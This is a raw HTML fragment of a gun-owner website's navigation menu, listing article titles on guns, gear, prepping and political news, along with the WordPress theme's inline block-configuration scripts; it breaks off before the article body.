        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" class="td-image-wrap" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_15427429_S-218x150.jpg"   alt="" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners">IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" class="td-image-wrap" title="Why You Should Always Carry A Gun In Church"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_673053002_S-218x150.jpg"   alt="" title="Why You Should Always Carry A Gun In Church" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" title="Why You Should Always Carry A Gun In Church">Why You Should Always Carry A Gun In Church</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697b78300b229" data-td_block_id="td_uid_1_697b78300b229"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697b78300b229" data-td_block_id="td_uid_1_697b78300b229"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697b78300d6a9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697b78300d6a9" ><script>var block_td_uid_2_697b78300d6a9 = new tdBlock();
block_td_uid_2_697b78300d6a9.id = "td_uid_2_697b78300d6a9";
block_td_uid_2_697b78300d6a9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697b78300d6a9_rand","tdc_css_class":"td_uid_2_697b78300d6a9_rand","tdc_css_class_style":"td_uid_2_697b78300d6a9_rand_style"}';
block_td_uid_2_697b78300d6a9.td_column_number = "3";
block_td_uid_2_697b78300d6a9.block_type = "td_block_mega_menu";
block_td_uid_2_697b78300d6a9.post_count = "5";
block_td_uid_2_697b78300d6a9.found_posts = "225";
block_td_uid_2_697b78300d6a9.header_color = "";
block_td_uid_2_697b78300d6a9.ajax_pagination_infinite_stop = "";
block_td_uid_2_697b78300d6a9.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_697b78300d6a9);
</script><div id=td_uid_2_697b78300d6a9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697b78300d6a9" data-td_block_id="td_uid_2_697b78300d6a9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697b78300d6a9" data-td_block_id="td_uid_2_697b78300d6a9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697b78300f81f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697b78300f81f" ><script>var block_td_uid_3_697b78300f81f = new tdBlock();
block_td_uid_3_697b78300f81f.id = "td_uid_3_697b78300f81f";
block_td_uid_3_697b78300f81f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697b78300f81f_rand","tdc_css_class":"td_uid_3_697b78300f81f_rand","tdc_css_class_style":"td_uid_3_697b78300f81f_rand_style"}';
block_td_uid_3_697b78300f81f.td_column_number = "3";
block_td_uid_3_697b78300f81f.block_type = "td_block_mega_menu";
block_td_uid_3_697b78300f81f.post_count = "5";
block_td_uid_3_697b78300f81f.found_posts = "245";
block_td_uid_3_697b78300f81f.header_color = "";
block_td_uid_3_697b78300f81f.ajax_pagination_infinite_stop = "";
block_td_uid_3_697b78300f81f.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_697b78300f81f);
</script><div id=td_uid_3_697b78300f81f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697b78300f81f" data-td_block_id="td_uid_3_697b78300f81f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697b78300f81f" data-td_block_id="td_uid_3_697b78300f81f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697b7830119a3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697b7830119a3" ><script>var block_td_uid_4_697b7830119a3 = new tdBlock();
block_td_uid_4_697b7830119a3.id = "td_uid_4_697b7830119a3";
block_td_uid_4_697b7830119a3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697b7830119a3_rand","tdc_css_class":"td_uid_4_697b7830119a3_rand","tdc_css_class_style":"td_uid_4_697b7830119a3_rand_style"}';
block_td_uid_4_697b7830119a3.td_column_number = "3";
block_td_uid_4_697b7830119a3.block_type = "td_block_mega_menu";
block_td_uid_4_697b7830119a3.post_count = "5";
block_td_uid_4_697b7830119a3.found_posts = "330";
block_td_uid_4_697b7830119a3.header_color = "";
block_td_uid_4_697b7830119a3.ajax_pagination_infinite_stop = "";
block_td_uid_4_697b7830119a3.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_697b7830119a3);
</script><div id=td_uid_4_697b7830119a3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697b7830119a3" data-td_block_id="td_uid_4_697b7830119a3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697b7830119a3" data-td_block_id="td_uid_4_697b7830119a3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697b783013cb1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697b783013cb1" ><script>var block_td_uid_5_697b783013cb1 = new tdBlock();
block_td_uid_5_697b783013cb1.id = "td_uid_5_697b783013cb1";
block_td_uid_5_697b783013cb1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697b783013cb1_rand","tdc_css_class":"td_uid_5_697b783013cb1_rand","tdc_css_class_style":"td_uid_5_697b783013cb1_rand_style"}';
block_td_uid_5_697b783013cb1.td_column_number = "3";
block_td_uid_5_697b783013cb1.block_type = "td_block_mega_menu";
block_td_uid_5_697b783013cb1.post_count = "5";
block_td_uid_5_697b783013cb1.found_posts = "1992";
block_td_uid_5_697b783013cb1.header_color = "";
block_td_uid_5_697b783013cb1.ajax_pagination_infinite_stop = "";
block_td_uid_5_697b783013cb1.max_num_pages = "399";
tdBlocksArray.push(block_td_uid_5_697b783013cb1);
</script><div id=td_uid_5_697b783013cb1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" class="td-image-wrap" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_191205402_S-218x150.jpg"   alt="" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting">When Democrats Take Over Your State: What They&#8217;re Pushing In VA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" class="td-image-wrap" title="Is This A Case Of &#8216;Only In CA?&#8217;"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_167204622_S-218x150.jpg"   alt="" title="Is This A Case Of &#8216;Only In CA?&#8217;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" title="Is This A Case Of &#8216;Only In CA?&#8217;">Is This A Case Of &#8216;Only In CA?&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" class="td-image-wrap" title="Trump&#8217;s Gift To The Firearms Industry?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_8597290_S-218x150.jpg"   alt="" title="Trump&#8217;s Gift To The Firearms Industry?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" title="Trump&#8217;s Gift To The Firearms Industry?">Trump&#8217;s Gift To The Firearms Industry?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" class="td-image-wrap" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_15427429_S-218x150.jpg"   alt="" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners">IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" class="td-image-wrap" title="Why You Should Always Carry A Gun In Church"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_673053002_S-218x150.jpg"   alt="" title="Why You Should Always Carry A Gun In Church" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" title="Why You Should Always Carry A Gun In Church">Why You Should Always Carry A Gun In Church</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697b783013cb1" data-td_block_id="td_uid_5_697b783013cb1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697b783013cb1" data-td_block_id="td_uid_5_697b783013cb1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Guns" class="entry-crumb" href="https://preparedgunowners.com/category/guns/">Guns</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Not Worried About Socialism? If You Value Your Guns, Your Should Be</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
